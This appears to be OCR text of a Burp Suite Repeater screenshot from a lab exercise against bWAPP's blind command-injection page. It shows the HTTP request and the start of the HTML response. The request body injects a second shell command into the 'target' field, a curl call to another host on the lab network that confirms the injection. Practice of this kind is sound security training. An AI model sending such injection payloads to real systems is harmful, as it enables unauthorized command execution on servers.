 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /bWAPP/commandi_blind.php HTTP/1.1
2 Host: 10.42.0.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://10.42.0.145
10 Connection: close
11 Referer: http://10.42.0.145/bWAPP/commandi_blind.php
12 Cookie: PHPSESSID=sb7rnhvphkhllvu2tgmocqcfu2; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;
security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 target=127.0.0.1;curl+http://10.42.0.1/;&form=submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Jun 2022 16:48:45 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3
PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k
Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 10939
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html>
15
16 <head>
17
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
19
20 <link rel="stylesheet" type="text/css" href="
https://fonts.googleapis.com/css?family=Architects+Daught
er">
21 <link rel="stylesheet" type="text/css" href="
stylesheets/stylesheet.css" media="screen" />
22 <link rel="shortcut icon" href="images/favicon.ico" type=
"image/x-icon" />
23
24 <!--<script
src="//html5shiv.googlecode.com/svn/trunk/html5.js"></scr
Search...
0 matches